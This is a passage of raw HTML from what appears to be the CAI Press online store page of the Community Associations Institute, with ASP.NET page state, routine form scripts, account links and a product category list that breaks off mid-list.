l4nXYJNPC3gAVS3ikQI8sNWRsmx8PC3I7FN3bWpvYMusUS0azGcsjuCNVWH1C6Qvhg1kX391ZVY+0g2S9LsS8Z4flfrzKdeM4R2935xhtO7rVbt5x0GcvaUXsJHAr/VTBBthFyHeWWvmh404WkQA941iNNvpEQNshoKzwzSBWVhg6tYoVStw3qckHEYGtxA7achzI5BsaOM+ySmO+lkizrET/uDTsKHe7f1wqRoPlYTb9v3YB6tOs630TawKILOmlMNh1/8bX9L3vahMVfLsv5SJYiWKQoSPmEp/BqJIOy0iVqT3wxkYlW3kDq8H+y/HX2fEA2bhQfb8R1I62mLq1IYrexvUmZawTVM8z23Hqh1Zzj33iAByW7BTiRocRIRec4nAt7aNYJAQemdB+mj5Sm3HjS9iDJNjEUtgH4oE9R/[base64]/FkdP8JNvW8nWrT0CYmYFbQoDZVUvXIi4bYVYBsNl7GWHmZJRr3P+cMQRDI7xa5dxbcp6uaIdPkUPMtBEDvOHlpkEOKNxzVepg/Aci2WphJqPbWCJ/NXoZgyPdjDvanbxAAGligpT+uRmUlOIwdqrdkbkzW+iHuPvL2yLbPV767TRClR/emU3w7T+NQBQoitaA3GQciQVxQuc5TYWxO/zY6nJml1HvhxMmI30CVhCIgT/9YNeDGhFbXwLBx/UnrcE4aQF/[base64]/AAZ/+3XdjlpmwXxoJllTSe3Acf9+gmz+90f3rMF371EfLcFXmYgpfbBzZjxXbgivOErKdn6/qBd+skM1C82RqLAvpdroiG8CG1kjmq/5Ns/lxlxZrYlaoaY7RKl6/HxvBUX83pYHNoX4O494hZFltL1/AdU40gpp0NklxgG3xkam+lGjmzcAhLUvjFgCgMHBFivMnWC/1pa8zXRvpWnI5Jfh0ZiQmilcUiN4PDOmOmKGIpLPdfG23vHeeaAhL0XT9s0ri3iH/AQF92RmBS3I+u4563ORjsAaR9otqdQmDRWhsifq71EADtcPPlqoRjWFa8KRRWPzCAaqbsevhGcuNyxrk4TJqmkQhoHCG1Ou8F07lkDf7Yw3nSwinvGRpLRNI754k0pQ9qI2XC65E4lz1IFH8AE/ScWtP5gnHQTCLb04CkPvdpLMBxWOE/901xQ8x1v6XghXi4sgJvVPOT5rlgYCH8ECsIkakubFlAQViY7ZIRWpHkVTLUyaonpuq18BaT6h+LCmQGUgbDoDU2jORPfkft37WTZpomifujB+MiJVWRbQ3TLznG/Osm+VzsbGiNMPU/FlDK+oJp8EFbB9ISwWMonOfE4pu669PiQ1EIYqeoENow9Wu6UrswtKZRN4DtZGfQehv4CpyTAbw0Dauq6Lo37NnF65xnKlWAmy0nCqn/S9unbOQ5xt8e/MbyUcUpIN3++N3okuFjhiswJs+jCLqomt/nOjoGCrDVRrJJGCjEOgouhDnvm3RKlNBMttQhiP0Ocnxzp+AvkomBXR0+7Fz3MlzOo/m+ij0wKVtU8/oSmSUyj4lW0CI1rystc0waeeoLGdXHqmF/tLtFAHgM83uARi7QNSbc0AkwjtYiN9zPF5SGOsikLPy1/nX30iX1mHdGmGTxecvtVTleY2quLe+SWfoq830cZtY4yLtLeFUUFoMgXphjD6Xcf8qj0zNcRhtdu3dkDFLsjxftfa8ieMJzGfn29ij1yT/CLbbpl1ZQ20R8yAG3qiwdM0b4PdyUDg8ueDp+/E70OKTpe+84WbF4VJ7HQtz3iEU7yqQK2z9ksWgm3NLrYUYBz98TfurEJk5QlnrE6I0r8E8YXcxlXqqdNgVEKn2tPDdjtyWXxkIeU6LrPxFIsBjiMxFhSCehx2W/LGo+XFWJ0RoznJ2CzWxRrj82PDGaljhgbOnAEKMvzT9U83L7eM905QugARcwB+279sx8Mileot8ZWzTUYD6SJAcUTkKoBVVocgeiVC/JZYVL+01fsIBaLK15c4IYO5fVY4iky3HxuQQOluzvF5kgslAUPeZVVvBvI36Tfn/EUxm6lEoHG6kTsDKmEkkQVUiiJM+zslhlQvvgNg5ulyRmygIf6n1A2Jw61N2B9rYuklwC9IDMkQZzNXLO63LjBDbz47UtBM1kRRPOUcDIBdmZeQ2BK4mtcthiVKEDtV0X+ujrNNnxahoJw/evxEcyI+z2Z/Z/OaAqOywjP+5soGKNPKdk825fcDzTuHaEU/fg6jWCIX+ffEAWoavuzh+IAsazBFJmxBvB4k//vNIXi0G7GvNgQ3ejOPk1zdF7E+8biUhN8p4CYIzSCgTibrflBpYC9hH2zD2n1Dcr9xxqhOfvLJCaZfMMC22O0Bz2WyQ3NPosTHYSMJ/uR2FAGwXD2hNxTwvDMwm8e4DUb6/[base64]/xdeM3TxPxi8rBhve/WncuoiAzQDi+E8/Q/dTONa8q639GEj3DZ1I7MshVR8H2OtOE/xundsML4zOL0WpH9KLcrBThc3f9rwybxCzolgxSvEAD2wLlCe945+wMV1Uwl2GciX8GpEbf9F0WBVRcfnq+DJn7op9NU/36Nm5B+UzMmS0lUaNgwWfrPqz+K0YMeFtvO0cjWtG8yD1pOE51mYCbF1iR/71Oxk5kw46bCrirYv0pK5x5p8xYDJbB6rFuRBUqhQ496aDER2eAGiZx8Rd0/YWlFNZqzThxB2t3EFR7Ka6T5Av02e5uoVJfLsW0OaQQoWAzgyrK+pRRtCSpYyffNsl9R6udREGGRsSVUBR85JhFJ0ypJjc29skFtaqtQcY0wcB3WVsVXW5Pi0Id/7hwR3x2XhgaTFxV/Sol/dQM41W45PNicU8UUdC6aYyJRNrYz1wXrAHVwg4EUw3XFg1SkfpCuZXTI/hpzawakuE5dQSWwId5wVVpWO3DoPtwrWVdgXP9DutERzbWfO2inu/WGCKCiJru1DpkGYOzTTvFanXuwj62+IYCpbH/SpM6PBA0oYFtiER6P6mP7nKggxmgzKluRWKxYfFlyujFv0Bf4EkrW1KDifCOjJNZI1pxmzETVBD1wKWpv1Ed3UepvuDQGGdOJOGGJch2EtUl/qxiEFbvhXVuOBK8rSiomwOwe+/EpaRUNo2XvdCmiIJB0f5+LsAI1GHB7Q/iAqm/+ABmEWvDW+fAncnwPH3m1wSWSRdH1T7+kt+Uc9LT3rP3rhME0BQ7b4shR9Z5ufehrpMRjctF9fpe5a1Yv4naAFoaGzQr4Y3SNJk6Lve8pHaS3NiVw8wpNU0ZmyD9Fnl/Jla5xCKDTL0++UpX+OUKEdchEHM8/iqfBS7bAmzWbqlCXB0d/lyeJDNy4CrEfY7m30cb+UNfoWHZjp9B3jUduJVgab8s1uWnbENuSDXO6p9FdGV3zcNBjY92xOqQUXX2sW7rQ4xFW4G80Yi5/0og468g6+wSZeiEBhZ4TGxDj7AZni5r4U57UDHvXHtuNia8nfc1owE/V+pJRwV07E7GzJ1ah2/LztUc1fP0Bd3Z9WypcSbE9mlzBs/bdcVWX9lTPe27XKNAFO7z2zn3IZmeYzxYr1klmNhi9xQXCRLq7sjFkHjtNUdoghoP88Elrj4G0tMWeg02XC8rhEjlAR8nVgFbM2afP+ow6/U89QubnMeqycsZMzG6Tcu03CcIaVCP+gg0Vsf9FCpSzpumwVvQII+SVj3oUN60qG2cGPcft9PnHTEW3WjIFBihUdmTJnZoVfwFjmEqI4GRJ7aP4rILm2WvkLBUbptTO3MIA2SkL0P9PMMofBHiyvN8cOhpEtawpyucxaFyecZAFf2S+BhY6BfriQ1Pu4BptbgoF7/A3DCAJbMvaScDHcGEoWvM0yq8vzmF1Fc2L/qDpaNHRg/1baxoa384JG9uS9e6S9DUJ9Z4SH6jdOiPSivGqfkMXNzIW9K9bAyvsG5uAcA7fQq2U5HlFYzeR2RXut6pil/e4KdjPhAMjA+LCHlVq/SoXiEY4h8nB55Wq4Zz17QiCkRVmSilRLJKa6kkPfWokI6cF40sKOzAJfweKVA+hRuX6/KZFxvlfCPvqON/[base64]/Zzj/wqNmN5qpyHz9o3JFIH1dSkPiu+59yWYWJ+bNqyOkc4gP/c5kfXiPSKmGz8IEpaY8YcXYmT1DpFzzpqeSQJv85DdJ2t3eR8Xy2sIhYAf7w/6Hw1KImJ+kxT5B9xPvh6f0gMvHnqZLRNXho5LaFRw/AbXzl1Lau/cdF1e7RbbD58je9JxuPWSjh95yOYSSQpWGncC2txkH8kWIIJjFKMmYJCHd2kxoAQGzpkLmB2MvuikX3gq6od6iiH9udx2vxXa6RZjRN0ZJ6xfeEucBa1dZ8+D7KBmIzLaVNO6HLe8c2PdF+AxkSaWnY9ga/8ZPR01W0lVwulu7Vd+E8HqvOAzZtwz0VfNLAywI8f/Wz5Fy00AwqcqFI3pUhqgY9AxAH3ohQcJBUZ5INtgCKCrY1VGvFnuxdpOfbKaPY0TvVwZ1SpXXbFYdsWnXS9XWrGZcWElKaMSp0mjy+SbyWRtXetpMBRB3RNtbWWGTVzUrEPO6Rs/1H9qywpMOt4rP8iJ3X3K3ODGxDkYctzHLdGlb+FawRpaO/9NC2KVzAKwlGRqhype0iM00Od+LE5YHpfRlL2OvaU3xJvw/b4gzd2LS2oMgLy+HvbK6Uw/z5upn+RVSYrs/[base64]/4/RZ6vBK3VwW0ROZvP8cosukRxCrvbgJFztRX+dItL22WyFRtMrPk5tTASH7AMixqJoTN9YTaud2qFxwjF10zzUlv/HKL+vEWbHleAHksj9lbKaIvYp7N2arV06CtjJHwuBEuj+41Nydr4DY7dqaoTlz+BVZBxVok0aBQos3RIAY46JCv+rr7I05ar8rgojomEkWGj4NsfHtGRrrnu652Gj599ECXb49UiLer3256ii5UiUHQExTzQk5mvg0G0pdgCvfO68a2q3sh0BVNyGa/[base64]/YWatvQD/HaeuBYsow779Cx9gmlHZdqdXpRX5WH2jxMDaUcaUL8z5mLfNOY5w+M+ripUiVkRuUvIM4alf4SS+ricbazVWVaxDSsWFCaXBExv8IcAE7yPvb2FUQutzLmwNxf/hrGF2MQ3CwOcN/2Vmc+EdymtuX84Rb85N1OqctiVCHDzb01GA8KlSTFDfFFCsXDrU7aaE1EZYSyjqIqfMgwDUZJF8/U0Am4p7/DVncpjhp1LlH6JYnPIBYcnfi4utHkpPvUfQKTfbeiWJj4CqGnJt5TcpKBi4W085W3lWJc7MFlQ2OdI37QBjxgr++wXEKQxjUuAf9LMamMagPx/ZCdfKX9sJNq3e9Dr83nARDs5RxjiVqR2bCwF+8pIqWCsNrYO+vA44AgVk0PJ4j5srTAmTXbDu0KIhbbFInSLtdPRtnZI/QIYgeU9Tal9Ko6itnMAGNJb4XMQg7OUjayBgbTbG4GYOs8x9UyYaMP4XsMyd2Lk2v/zCNaD97e5ylXyC3VmkeOUNzQi0O/r+0lsgqsoWAlETY4mSwqnMJeVYri0QaP6rXTNnfnd8gn7i3IoozzxHNWJcKM3M3uI5M9/DBuRfpSb9KsnjbRVnHI1unwheG9njNWy5lxb5cLTgwDc+B/Vc1xGZ9oT3jPv7UAVkmXwBnxpB0xdUcSg3YaIM25P64w161YvTMnGPniPLSQScn4cGQ3QjjnrV76nDXA0VVu+21yK+8PNBOpQkENbuEciY8HnRJD2/5DevcQg+paj+v2hgbelSnNos3+eNl6q9+W8Y18AeYfR5vPOkD5uMnkD8+XA73mO0o/gtz15f34RyGITZhV+NFfzZ5xxsE5092B4lq4YKOoRH9Kwdc0+pZCZOZeR2TKd0/Q+RW/99HusJzSdIAmqI4Id4DeELv5q+aMVKtfaSsCrkbdgVz8rzwysv3A7S0mua5z6iL/J5Lauq5Vmib5+5Omq5l8TANo3X/09P9N1yxqmT5I5TygYTIFhBGrC4Y/[base64]/LHXd9INdP9VQNrWzdjRIWdhXSwhAV2AEcDbpDYXenhH0zI5sTKEjW5cmfRSseTigMlcRUMeP2AZb9rdWXOBn4jda4bNLQpjIMsgbpLJ6CI//1e03E1xO9E77Ib+jPPkHGhK/gTdFwwFhRvIYV1Sckj0w+SR7WvEvbbGj/dg/[base64]/B3w7mOROrVz2D9sft2phAUx58pb4vFg0svJX7+hEkHz55E6n9r/X7S7GoVx71zyKN+3BjpfkVF6j/Po4ZiZFHu60afGtuL5TnRg+qCGrP9/aiyo8ae0dlS2wsZqw+zj8IZv70W9n26DAJpkU4DTjIHucWHH7TlxbyzbHlVNJ+3e4muKyrABmw/7wj6CsIEm+0M5KEbIf8C5kroaqjQqgdn7msf+ngjL/rjHwvqlh1GPc7F+bNNJzhbsWv3qmo9cIF+zHtDN2wPBgLJOirUB+Exr+dCfLW2oOrDib35d0j06Vsp/TKOhSLup0FRQXZ9PIEviu5YnVt1VNpk2zR8UXXnwACv8ZU1cgcI7AH64PlHsBKeEygVTx64p/A+36w2dxILbidPx52gGxveVwD6tpFc4BIxlKwvx9yW819XpNyQ9cUQDkd9QRmIEFr584Ri7F+Ut/HIxcGO4vPDaLPLjIb24hSvw6G7mK3pkSHPaRhhXdynKpUmbJFJXcgB7FvlTFNwv4GoG4Ne2PYG++rWBFWhDhEqqWA7+vefP1Kqxj/Xg7CHtOd3LYDaMlVFOJRZ7ZmOVfyelnQnLG2yJpb8eWfkicKz+tt4znl8ySGF833X9iQW9AupfIoSJEjt7G+2xoV6sWakiKD/IkXZuNwoEZpcIBBil+Q2l+5Xvl653VH5Mdaj7GKMSrhnvHO9zd2DG6bJ1K5ZP5R14LBO6Pua/wbcp6Ar7/tgnx02rr/vGLVx6iZFliusvvRBi7stsD9vxYeTC3yvmQRwD1TE8asdrekCPiuNejlnRUjMEtL/4RTPm+iCqDwxNwAz82P0d31DdKyh+EkLcCKzftu9G7r42J50EjhAR0+3cSOUOg4CJnEhtiBk4uvwp/zaXcmw3sV1fb/O+C8yZdR2OvNoNOym/fE/Zug/eAAIXYpZ0NuPzvlrUW/31r2bfEr2S5EDRIEKPepKChL+Azapr+yZjNpviKo51eMlpEhnzAoNp1WRPK0OBU7m4PzAZpij1Af8h1rtroXGTCmjMvWm0V9sJb6GTixWc8otgQQyYcuLZSkYCkVhQiCgGkANNv/IOZFmrMV4MddDmedgEQFP0iCE2KbQUwQBeYZlfJ26ixVd47AonXi4IHHB8FZsU7As69+HPwbAf6jAqEJiZWApKIKL+EopV2svK2h4iRWv+l/yodqXbnE4GtDjxCo8Dstjk21zozD9G2UIR579nTf/5BIL9cl2NOGdia5lGufWAnsqj5JBoD2r8+5gIxVA41LMhKTMeEF469vzrtwEnVZbw/UEdUB7Ngmv+U7FY2FhmWu0v7Y8uri8DKDI2dDCiq2H7LGHxZqIf/bOnFhOyVB/1PgNM6QKdGA4pdDXN7Ib5mbDN+a0IYOEo/eF58ICKwdw5+ORQwA10DQeTb/vJci9Jct9mXolKn5ft3ITT+0b4ku66agHfWy6B3n8ktd63AXqlsTW8qde9Zzm0wSWBcoRtnLZFXCvjyPS1ebMvos8KLByMYsy5Bw9g2g44+hG9p3o5xR/yaOnaa/46NsemgcRn4cDRI9V7O7j3VVapBcsoUzRdKoDoYnXeu/qs05wAtU8MQcp34sKXuLaXNjkkTBkzZ5cIE2Nbqqqi7p505wM7qgvpEsVwEYAWYgqt+VYJSxKcflL/C++u2C/Lj0vTvdfLAoUfyyWg98shfl9AmEW2frC/S5ns7YNWkZaM7/Q/vpSUHMPxHf7AuXH4oomm9JBAFLl3tpETBUok/y8gN3JhdiVAut1bp39Abck2fWtCCs/[base64]/nW0MIrm7FWKQBKLsjVIt6lQ6o0YVe+sy3N6ijC/L+nrXeXSIDur4gDv+aaYHd2s5PQ7WHPiRHwGCR5OCKBFDhHtsTYqbIQCuXBk3k3XJxZ9+Cn/lwczZ8DL+Ch0M+qel3Lf2VBJtiCNxd3ADoa/rZTO2eXxK6hmw4168T7qz0foWtsPr/h30lPrWzH9rkQbEdWHjYjJBUOVLFCxAIjgHDpO6+JObBtJzHBm9olTNXn6dLx7fvNAaVMFOg8ABOAjQ8X6mynGCJ6moHxuoE6j/KZJ/qj3NK7rwptY85h3n2JQlFapmsSzU6YfjSNddLxCHtNdPKDAY73GDgvCtlXi7dEs9CHMJUmErdZGSY6k41p+LTnUxWuZ/A1g9LBOIMHOK4+J/QWzPjW75vFWdo3rr80d41gZ5vmrWZMPvCX+RGra/96CHEmp0JQ3f8z5nd85iJtMkkQIBg301sYhcQdL05eA4WW8E6/dBOHFiRiabUtZ7nWzB5tjg4z4t4+Ikhz09aaYJZau8UopvVxQUiVPnzpoPAxdoKwHVuUg6eHDSZVUBZ2Kv1LwexLYQeoLndqdOZ9816kRpJ7shsT7OrcT4JS6ImnZGxhuaMUdKpf8fHz3tmkPqIcqnE1MijFMheD0O2zyAZbVzZi7KPyON8YTIrGg9UZLC4GPn" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=7c919adc-03d6-4bbe-9a8e-bffa4d3af595';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=d9f73f37-dd05-4e88-8bab-875576ff9b2e'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"><table cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><table><tr><td><style>  
#OTIResponsiveeWebLeftPaneTopLinksCellTable { display:none; }  
#contentPane {padding:0px;font-size:8pt;}  
#eWebContentPaneTopLinksCell  {     text-align:right;   background-image: url(images/CAI/bkgd_left.gif);   background-repeat: repeat-y;       }   
#eWebRightPaneTableCell { display: none; }
#OTIResponsiveContentPane { width: 95%; }
</style></td></tr></table></td>
	</tr>
</table>
</div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left">
<link rel="Stylesheet" href="include/oti/css/storesheet.css" type="text/css" />

<table cellspacing="0" cellpadding="0" width="100%">
    <tr>
        <td colspan="2" class="StoreSearchBar">

	<script language="javascript" type="text/javascript">
	    function doClick(e) {
	        var key;
	        if (window.event)
	            key = window.event.keyCode;     //IE
	        else
	            key = e.which;     //firefox
	        if (key == 13) {
	            __doPostBack('3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch', '');
	            event.keyCode = 0;
	        }
	    }
	</script>

<div style="text-align:right;">
	<label for="txtSearch">Search Products:</label>
    <div class="input-append">
	    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$txtSearch" type="text" id="txtSearch" onkeydown="doClick(event);" />
	    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkSearch" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch&#39;,&#39;&#39;)">
            <i class="iconpro-search"></i>
	    </a>
    </div>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkWishList" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkWishList&#39;,&#39;&#39;)">
		View Wish List <i class="iconpro-magic"></i>
	</a>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkViewCart" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkViewCart&#39;,&#39;&#39;)">
		View Cart <i class="iconpro-shopping-cart"></i>
	</a>
</div></td>
    </tr>
    <tr>
        <td class="StoreLeftNavBackground">
            <table id="StoreLeftNav" cellspacing="0" cellpadding="0">
            <!-- Navigation -->
                <tr>
                    <td>
                        
<div>
    <h3>CAI Press</h3>
    <ul>
        <li><a href="https://www.caionline.org/publications/cai-press/">
            About CAI Press</a></li>
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeCatList&catKey=f397bcc8-d710-48bb-9386-62544ba017a4&catName=Most+Popular+Products">
            Most Popular Products</a></li>
        <!--<li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/catalog.pdf">
            CAI Press Catalog (PDF)</a></li>--> <!-- 5/7/2019 SD #5533 -->
        <li><a href="https://www.caionline.org/CAIPressCatalog" target="_blank"> 
            CAI Press Digital</a></li> <!-- SD #5613 --> <!-- SD 7392 -->
       <!-- <li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/order.pdf">
            Order by Mail/Fax (PDF)</a></li> -->
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome">
                Store Home</a></li>
    </ul>
                
    <h3>Browse by Category</h3>
    <ul>
        
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl00_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=bcfed0fd-1ce2-4ecd-8cd2-42507b8c36bd&amp;catName=Conflict+Management">Conflict Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl01_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d6fd05b9-c962-4bc1-8c3a-963b82eddc4b&amp;catName=Designations+%26+Certifications">Designations & Certifications</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl02_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1&amp;catName=Digital">Digital</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl03_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=70493772-050c-4033-ae53-70f7a519b4c5&amp;catName=Environmentally+Friendly">Environmentally Friendly</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl04_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9&amp;catName=Featured+Items">Featured Items</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl05_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1e1e49a6-3ab0-4534-8386-b1de0b177272&amp;catName=Fiction">Fiction</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl06_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=40989001-29fa-48ae-8417-9fb85ca94893&amp;catName=Finances">Finances</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl07_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=718b6917-847d-41a3-aa98-7f6eb032b41e&amp;catName=Finding+Professionals">Finding Professionals</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl08_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=c8060ef4-13c3-4644-8cb4-a92d485a282e&amp;catName=For+Homeowners">For Homeowners</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl09_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=017b3c55-8dd3-45f9-beba-1c92d456eaf5&amp;catName=Foundation+Best+Practices+Reports">Foundation Best Practices Reports</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl10_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0&amp;catName=Guides+for+Association+Practitioners+(GAPs)">Guides for Association Practitioners (GAPs)</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl11_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=5282e23d-db14-4421-8382-beb173e9fedd&amp;catName=Leadership">Leadership</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl12_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=da41233f-be00-4e8f-b95d-466d8b46c65f&amp;catName=Legal+Issues">Legal Issues</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl13_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=9ee9af93-b2aa-4b92-ab58-95fcd8dc5772&amp;catName=Logo+Merchandise">Logo Merchandise</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl14_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b606bebc-1ad9-4dfb-ac9c-afe35b7fe26b&amp;catName=Maintenance">Maintenance</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl15_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=6bb5d2b3-f383-4ea1-a7db-cdce67416765&amp;catName=Management">Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl16_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b09efb64-452e-42e9-94ad-2dbf59c0fb09&amp;catName=Meetings+%26+Elections">Meetings & Elections</a>
                    
                        
                </li>
            
                <li>
